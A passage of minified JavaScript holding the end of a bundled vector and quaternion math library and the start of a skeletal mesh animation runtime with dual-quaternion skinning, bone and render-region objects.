Math.abs(i-v)<=L.EPSILON*Math.max(1,Math.abs(i),Math.abs(v))&&Math.abs(s-_)<=L.EPSILON*Math.max(1,Math.abs(s),Math.abs(_))&&Math.abs(r-x)<=L.EPSILON*Math.max(1,Math.abs(r),Math.abs(x))&&Math.abs(n-b)<=L.EPSILON*Math.max(1,Math.abs(n),Math.abs(b))&&Math.abs(a-T)<=L.EPSILON*Math.max(1,Math.abs(a),Math.abs(T))&&Math.abs(o-w)<=L.EPSILON*Math.max(1,Math.abs(o),Math.abs(w))&&Math.abs(h-S)<=L.EPSILON*Math.max(1,Math.abs(h),Math.abs(S))&&Math.abs(l-M)<=L.EPSILON*Math.max(1,Math.abs(l),Math.abs(M))&&Math.abs(u-C)<=L.EPSILON*Math.max(1,Math.abs(u),Math.abs(C))&&Math.abs(c-P)<=L.EPSILON*Math.max(1,Math.abs(c),Math.abs(P))&&Math.abs(d-A)<=L.EPSILON*Math.max(1,Math.abs(d),Math.abs(A))&&Math.abs(p-E)<=L.EPSILON*Math.max(1,Math.abs(p),Math.abs(E))&&Math.abs(f-R)<=L.EPSILON*Math.max(1,Math.abs(f),Math.abs(R))&&Math.abs(m-I)<=L.EPSILON*Math.max(1,Math.abs(m),Math.abs(I))&&Math.abs(g-D)<=L.EPSILON*Math.max(1,Math.abs(g),Math.abs(D))&&Math.abs(y-O)<=L.EPSILON*Math.max(1,Math.abs(y),Math.abs(O))},t.exports=w},function(t,e,i){var r,n,a,o,h,l,s=i(1),u=i(4),c=i(7),d=i(8),p={};p.create=function(){var t=new s.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.rotationTo=(r=c.create(),n=c.fromValues(1,0,0),a=c.fromValues(0,1,0),function(t,e,i){var s=c.dot(e,i);return s<-.999999?(c.cross(r,n,e),c.length(r)<1e-6&&c.cross(r,a,e),c.normalize(r,r),p.setAxisAngle(t,r,Math.PI),t):.999999<s?(t[0]=0,t[1]=0,t[2]=0,t[3]=1,t):(c.cross(r,e,i),t[0]=r[0],t[1]=r[1],t[2]=r[2],t[3]=1+s,p.normalize(t,t))}),p.setAxes=(o=u.create(),function(t,e,i,s){return o[0]=i[0],o[3]=i[1],o[6]=i[2],o[1]=s[0],o[4]=s[1],o[7]=s[2],o[2]=-e[0],o[5]=-e[1],o[8]=-e[2],p.normalize(t,p.fromMat3(t,o))}),p.clone=d.clone,p.fromValues=d.fromValues,p.copy=d.copy,p.set=d.set,p.identity=function(t){return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.setAxisAngle=function(t,e,i){i*=.5;var s=Math.sin(i);return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=Math.cos(i),t},p.getAxisAngle=function(t,e){var i=2*Math.acos(e[3]),s=Math.sin(i/2);return 0!=s?(t[0]=e[0]/s,t[1]=e[1]/s,t[2]=e[2]/s):(t[0]=1,t[1]=0,t[2]=0),i},p.add=d.add,p.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*u+a*o+r*l-n*h,t[1]=r*u+a*h+n*o-s*l,t[2]=n*u+a*l+s*h-r*o,t[3]=a*u-s*o-r*h-n*l,t},p.mul=p.multiply,p.scale=d.scale,p.rotateX=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+a*o,t[1]=r*h+n*o,t[2]=n*h-r*o,t[3]=a*h-s*o,t},p.rotateY=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h-n*o,t[1]=r*h+a*o,t[2]=n*h+s*o,t[3]=a*h-r*o,t},p.rotateZ=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+r*o,t[1]=r*h-s*o,t[2]=n*h+a*o,t[3]=a*h-n*o,t},p.calculateW=function(t,e){var i=e[0],s=e[1],r=e[2];return t[0]=i,t[1]=s,t[2]=r,t[3]=Math.sqrt(Math.abs(1-i*i-s*s-r*r)),t},p.dot=d.dot,p.lerp=d.lerp,p.slerp=function(t,e,i,s){var r,n,a,o,h,l=e[0],u=e[1],c=e[2],d=e[3],p=i[0],f=i[1],m=i[2],g=i[3];return(n=l*p+u*f+c*m+d*g)<0&&(n=-n,p=-p,f=-f,m=-m,g=-g),h=1e-6<1-n?(r=Math.acos(n),a=Math.sin(r),o=Math.sin((1-s)*r)/a,Math.sin(s*r)/a):(o=1-s,s),t[0]=o*l+h*p,t[1]=o*u+h*f,t[2]=o*c+h*m,t[3]=o*d+h*g,t},p.sqlerp=(h=p.create(),l=p.create(),function(t,e,i,s,r,n){return p.slerp(h,e,r,n),p.slerp(l,i,s,n),p.slerp(t,h,l,2*n*(1-n)),t}),p.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n,o=a?1/a:0;return t[0]=-i*o,t[1]=-s*o,t[2]=-r*o,t[3]=n*o,t},p.conjugate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=e[3],t},p.length=d.length,p.len=p.length,p.squaredLength=d.squaredLength,p.sqrLen=p.squaredLength,p.normalize=d.normalize,p.fromMat3=function(t,e){var i,s=e[0]+e[4]+e[8];if(0<s)i=Math.sqrt(s+1),t[3]=.5*i,i=.5/i,t[0]=(e[5]-e[7])*i,t[1]=(e[6]-e[2])*i,t[2]=(e[1]-e[3])*i;else{var r=0;e[4]>e[0]&&(r=1),e[8]>e[3*r+r]&&(r=2);var n=(r+1)%3,a=(r+2)%3;i=Math.sqrt(e[3*r+r]-e[3*n+n]-e[3*a+a]+1),t[r]=.5*i,i=.5/i,t[3]=(e[3*n+a]-e[3*a+n])*i,t[n]=(e[3*n+r]+e[3*r+n])*i,t[a]=(e[3*a+r]+e[3*r+a])*i}return t},p.str=function(t){return"quat("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},p.exactEquals=d.exactEquals,p.equals=d.equals,t.exports=p},function(t,e,i){var h,l=i(1),n={};n.create=function(){var t=new l.ARRAY_TYPE(3);return t[0]=0,t[1]=0,t[2]=0,t},n.clone=function(t){var e=new l.ARRAY_TYPE(3);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e},n.fromValues=function(t,e,i){var s=new l.ARRAY_TYPE(3);return s[0]=t,s[1]=e,s[2]=i,s},n.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t},n.set=function(t,e,i,s){return t[0]=e,t[1]=i,t[2]=s,t},n.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t},n.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t},n.sub=n.subtract,n.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t},n.mul=n.multiply,n.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t},n.div=n.divide,n.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t},n.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t},n.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t},n.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t},n.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t},n.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t},n.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t},n.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return Math.sqrt(i*i+s*s+r*r)},n.dist=n.distance,n.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return i*i+s*s+r*r},n.sqrDist=n.squaredDistance,n.length=function(t){var e=t[0],i=t[1],s=t[2];return Math.sqrt(e*e+i*i+s*s)},n.len=n.length,n.squaredLength=function(t){var e=t[0],i=t[1],s=t[2];return e*e+i*i+s*s},n.sqrLen=n.squaredLength,n.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t},n.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t},n.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=i*i+s*s+r*r;return 0<n&&(n=1/Math.sqrt(n),t[0]=e[0]*n,t[1]=e[1]*n,t[2]=e[2]*n),t},n.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]},n.cross=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2];return t[0]=r*h-n*o,t[1]=n*a-s*h,t[2]=s*o-r*a,t},n.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t},n.hermite=function(t,e,i,s,r,n){var a=n*n,o=a*(2*n-3)+1,h=a*(n-2)+n,l=a*(n-1),u=a*(3-2*n);return t[0]=e[0]*o+i[0]*h+s[0]*l+r[0]*u,t[1]=e[1]*o+i[1]*h+s[1]*l+r[1]*u,t[2]=e[2]*o+i[2]*h+s[2]*l+r[2]*u,t},n.bezier=function(t,e,i,s,r,n){var a=1-n,o=a*a,h=n*n,l=o*a,u=3*n*o,c=3*h*a,d=h*n;return t[0]=e[0]*l+i[0]*u+s[0]*c+r[0]*d,t[1]=e[1]*l+i[1]*u+s[1]*c+r[1]*d,t[2]=e[2]*l+i[2]*u+s[2]*c+r[2]*d,t},n.random=function(t,e){e=e||1;var i=2*l.RANDOM()*Math.PI,s=2*l.RANDOM()-1,r=Math.sqrt(1-s*s)*e;return t[0]=Math.cos(i)*r,t[1]=Math.sin(i)*r,t[2]=s*e,t},n.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[3]*s+i[7]*r+i[11]*n+i[15];return a=a||1,t[0]=(i[0]*s+i[4]*r+i[8]*n+i[12])/a,t[1]=(i[1]*s+i[5]*r+i[9]*n+i[13])/a,t[2]=(i[2]*s+i[6]*r+i[10]*n+i[14])/a,t},n.transformMat3=function(t,e,i){var s=e[0],r=e[1],n=e[2];return t[0]=s*i[0]+r*i[3]+n*i[6],t[1]=s*i[1]+r*i[4]+n*i[7],t[2]=s*i[2]+r*i[5]+n*i[8],t},n.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t},n.rotateX=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0],n[1]=r[1]*Math.cos(s)-r[2]*Math.sin(s),n[2]=r[1]*Math.sin(s)+r[2]*Math.cos(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateY=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[2]*Math.sin(s)+r[0]*Math.cos(s),n[1]=r[1],n[2]=r[2]*Math.cos(s)-r[0]*Math.sin(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateZ=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0]*Math.cos(s)-r[1]*Math.sin(s),n[1]=r[0]*Math.sin(s)+r[1]*Math.cos(s),n[2]=r[2],t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.forEach=(h=n.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=3),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2];return t}),n.angle=function(t,e){var i=n.fromValues(t[0],t[1],t[2]),s=n.fromValues(e[0],e[1],e[2]);n.normalize(i,i),n.normalize(s,s);var r=n.dot(i,s);return 1<r?0:Math.acos(r)},n.str=function(t){return"vec3("+t[0]+", "+t[1]+", "+t[2]+")"},n.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]},n.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=e[0],a=e[1],o=e[2];return Math.abs(i-n)<=l.EPSILON*Math.max(1,Math.abs(i),Math.abs(n))&&Math.abs(s-a)<=l.EPSILON*Math.max(1,Math.abs(s),Math.abs(a))&&Math.abs(r-o)<=l.EPSILON*Math.max(1,Math.abs(r),Math.abs(o))},t.exports=n},function(t,e,i){var h,u=i(1),s={};s.create=function(){var t=new u.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t},s.clone=function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},s.fromValues=function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},s.set=function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t[3]=e[3]*i[3],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t[3]=e[3]/i[3],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t[3]=Math.ceil(e[3]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t[3]=Math.floor(e[3]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t[3]=Math.min(e[3],i[3]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t[3]=Math.max(e[3],i[3]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t[3]=Math.round(e[3]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return Math.sqrt(i*i+s*s+r*r+n*n)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return i*i+s*s+r*r+n*n},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return Math.sqrt(e*e+i*i+s*s+r*r)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return e*e+i*i+s*s+r*r},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=-e[3],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t[3]=1/e[3],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n;return 0<a&&(a=1/Math.sqrt(a),t[0]=i*a,t[1]=s*a,t[2]=r*a,t[3]=n*a),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]+t[3]*e[3]},s.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t[3]=o+s*(i[3]-o),t},s.random=function(t,e){return e=e||1,t[0]=u.RANDOM(),t[1]=u.RANDOM(),t[2]=u.RANDOM(),t[3]=u.RANDOM(),s.normalize(t,t),s.scale(t,t,e),t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3];return t[0]=i[0]*s+i[4]*r+i[8]*n+i[12]*a,t[1]=i[1]*s+i[5]*r+i[9]*n+i[13]*a,t[2]=i[2]*s+i[6]*r+i[10]*n+i[14]*a,t[3]=i[3]*s+i[7]*r+i[11]*n+i[15]*a,t},s.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t[3]=e[3],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=4),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],h[3]=t[a+3],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2],t[a+3]=h[3];return t}),s.str=function(t){return"vec4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},t.exports=s},function(t,e,i){var h,a=i(1),s={};s.create=function(){var t=new a.ARRAY_TYPE(2);return t[0]=0,t[1]=0,t},s.clone=function(t){var e=new a.ARRAY_TYPE(2);return e[0]=t[0],e[1]=t[1],e},s.fromValues=function(t,e){var i=new a.ARRAY_TYPE(2);return i[0]=t,i[1]=e,i},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},s.set=function(t,e,i){return t[0]=e,t[1]=i,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return Math.sqrt(i*i+s*s)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return i*i+s*s},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1];return Math.sqrt(e*e+i*i)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1];return e*e+i*i},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=i*i+s*s;return 0<r&&(r=1/Math.sqrt(r),t[0]=e[0]*r,t[1]=e[1]*r),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},s.cross=function(t,e,i){var s=e[0]*i[1]-e[1]*i[0];return t[0]=t[1]=0,t[2]=s,t},s.lerp=function(t,e,i,s){var r=e[0],n=e[1];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t},s.random=function(t,e){e=e||1;var i=2*a.RANDOM()*Math.PI;return t[0]=Math.cos(i)*e,t[1]=Math.sin(i)*e,t},s.transformMat2=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r,t[1]=i[1]*s+i[3]*r,t},s.transformMat2d=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r+i[4],t[1]=i[1]*s+i[3]*r+i[5],t},s.transformMat3=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[3]*r+i[6],t[1]=i[1]*s+i[4]*r+i[7],t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[4]*r+i[12],t[1]=i[1]*s+i[5]*r+i[13],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=2),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],r(h,h,n),t[a]=h[0],t[a+1]=h[1];return t}),s.str=function(t){return"vec2("+t[0]+", "+t[1]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]},s.equals=function(t,e){var i=t[0],s=t[1],r=e[0],n=e[1];return Math.abs(i-r)<=a.EPSILON*Math.max(1,Math.abs(i),Math.abs(r))&&Math.abs(s-n)<=a.EPSILON*Math.max(1,Math.abs(s),Math.abs(n))},t.exports=s}])});var Q_X=0,Q_Y=1,Q_Z=2,Q_W=3;function dualQuat(){this.real=quat.create(),this.real[Q_W]=0,this.imaginary=quat.create(),this.imaginary[Q_W]=0,this.tmpQ1=quat.create()}dualQuat.prototype.reset=function(){quat.identity(this.real),this.real[Q_W]=0,quat.identity(this.imaginary),this.imaginary[Q_W]=0,quat.identity(this.tmpQ1)},dualQuat.prototype.createFromData=function(t,e){this.real=t,this.imaginary=quat.create(),this.imaginary[Q_W]=-.5*(e[Q_X]*t[Q_X]+e[Q_Y]*t[Q_Y]+e[Q_Z]*t[Q_Z]),this.imaginary[Q_X]=.5*(e[Q_X]*t[Q_W]+e[Q_Y]*t[Q_Z]-e[Q_Z]*t[Q_Y]),this.imaginary[Q_Y]=.5*(-e[Q_X]*t[Q_Z]+e[Q_Y]*t[Q_W]+e[Q_Z]*t[Q_X]),this.imaginary[Q_Z]=.5*(e[Q_X]*t[Q_Y]-e[Q_Y]*t[Q_X]+e[Q_Z]*t[Q_W])},dualQuat.prototype.add=function(t,e,i){quat.copy(this.tmpQ1,t.real),quat.scale(this.tmpQ1,this.tmpQ1,e),quat.add(this.real,this.tmpQ1,this.real),quat.copy(this.tmpQ1,t.imaginary),quat.scale(this.tmpQ1,this.tmpQ1,i),quat.add(this.imaginary,this.tmpQ1,this.imaginary)},dualQuat.prototype.normalize=function(){var t=quat.length(this.real);this.real=quat.scale(this.real,this.real,1/t),this.imaginary=quat.scale(this.imaginary,this.imaginary,1/t)};var v0=vec3.create(),ve=vec3.create(),trans=vec3.create(),tmpVec1=vec3.create(),tmpVec2=vec3.create(),tmpVec0=vec3.create(),aVec=vec3.create(),rot=vec3.create();dualQuat.prototype.transform=function(t){return v0[Q_X]=this.real[Q_X],v0[Q_Y]=this.real[Q_Y],v0[Q_Z]=this.real[Q_Z],ve[Q_X]=this.imaginary[Q_X],ve[Q_Y]=this.imaginary[Q_Y],ve[Q_Z]=this.imaginary[Q_Z],tmpVec1=vec3.scale(tmpVec1,v0,this.imaginary[Q_W]),tmpVec2=vec3.cross(tmpVec2,v0,ve),tmpVec0=vec3.scale(tmpVec0,ve,this.real[Q_W]),aVec=vec3.subtract(aVec,tmpVec0,tmpVec1),trans=vec3.add(trans,aVec,tmpVec2),trans=vec3.scale(trans,trans,2),rot=vec3.transformQuat(rot,t,this.real),rot=vec3.add(rot,rot,trans)};var Utils={setAxisMatrix:function(t,e,i){var s=mat4.create();return s[0]=t[Q_X],s[4]=t[Q_Y],s[8]=t[Q_Z],s[1]=e[Q_X],s[5]=e[Q_Y],s[9]=e[Q_Z],s[2]=i[Q_X],s[6]=i[Q_Y],s[10]=i[Q_Z],s[12]=0,s[13]=0,s[14]=0,s[3]=0,s[7]=0,s[11]=0,s[15]=1,s=mat4.transpose(s,s)},matrixToQuat:function(t){var e,i=quat.create(),s=t,r=s[0],n=s[4],a=s[8],o=s[1],h=s[5],l=s[9],u=s[2],c=s[6],d=s[10],p=r+h+d;return 0<p?(e=.5/Math.sqrt(p+1),i[Q_W]=.25/e,i[Q_X]=(c-l)*e,i[Q_Y]=(a-u)*e,i[Q_Z]=(o-n)*e):h<r&&d<r?(e=2*Math.sqrt(1+r-h-d),i[Q_W]=(c-l)/e,i[Q_X]=.25*e,i[Q_Y]=(n+o)/e,i[Q_Z]=(a+u)/e):d<h?(e=2*Math.sqrt(1+h-r-d),i[Q_W]=(a-u)/e,i[Q_X]=(n+o)/e,i[Q_Y]=.25*e,i[Q_Z]=(l+c)/e):(e=2*Math.sqrt(1+d-r-h),i[Q_W]=(o-n)/e,i[Q_X]=(a+u)/e,i[Q_Y]=(l+c)/e,i[Q_Z]=.25*e),i},rotateVec_90:function(t){return vec3.fromValues(-t[Q_Y],t[Q_X],t[Q_Z])},calcRotateMat:function(t){var e=vec3.clone(t);e=vec3.normalize(e,e);var i=Utils.rotateVec_90(e),s=vec3.fromValues(e[Q_X],e[Q_Y],0),r=vec3.fromValues(i[Q_X],i[Q_Y],0),n=vec3.fromValues(0,0,1);mat4.create();return Utils.setAxisMatrix(s,r,n)},getMatTranslate:function(t){var e=vec3.create();return e[Q_X]=t[12],e[Q_Y]=t[13],e[Q_Z]=t[14],e},addMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]+e[s];return i},mulMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]*e;return i},clamp:function(t,e,i){return t<e?e:i<t?i:t}},newVec1=vec3.create(),newVec2=vec3.create();function MeshBone(t,e,i,s){this.key=t,this.world_rest_angle=0,this.rest_parent_mat=mat4.create(),this.rest_parent_inv_mat=mat4.create(),this.rest_world_mat=mat4.create(),this.rest_world_inv_mat=mat4.create(),this.bind_world_mat=mat4.create(),this.bind_world_inv_mat=mat4.create(),this.parent_world_mat=mat4.create(),this.parent_world_inv_mat=mat4.create(),this.local_rest_start_pt=null,this.local_rest_end_pt=null,this.setRestParentMat(s,null),this.setLocalRestStartPt(e),this.setLocalRestEndPt(i),this.setParentWorldInvMat(mat4.create()),this.setParentWorldMat(mat4.create()),this.local_binormal_dir=vec3.fromValues(0,0,1),this.tag_id=0,this.children=[]}function MeshRenderRegion(t,e,i,s,r,n,a){this.store_indices=t,this.store_rest_pts=e,this.store_uvs=i,this.use_local_displacements=!1,this.use_post_displacements=!1,this.use_uv_warp=!1,this.uv_warp_local_offset=vec2.fromValues(0,0),this.uv_warp_global_offset=vec2.fromValues(0,0),this.uv_warp_scale=vec2.fromValues(1,1),this.opacity=100,this.start_pt_index=s,this.end_pt_index=r,this.start_index=n,this.end_index=a,this.main_bone=null,this.local_displacements=[],this.post_displacements=[],this.uv_warp_ref_uvs=[],this.normal_weight_map={},this.fast_normal_weight_map=[],this.fast_bones_map=[],this.relevant_bones_indices=[],this.use_dq=!0,this.tag_id=-1,this.initUvWarp()}Utils.vecInterp=function(t,e,i){newVec1=vec3.scale(newVec1,t,1-i),newVec2=vec3.scale(newVec2,e,i);var s=vec3.create();return s=vec3.add(s,newVec1,newVec2)},Utils.vec2Interp=function(t,e,i){var s=vec2.create(),r=vec2.create();s=vec2.scale(s,t,1-i),r=vec2.scale(r,e,i);var n=vec2.create();return n=vec2.add(n,s,r)},Utils.ptsInterp=function(t,e,i){for(var s=[],r=0;r<t.length;r++)s.push(Utils.vec2Interp(t[r],e[r],i));return 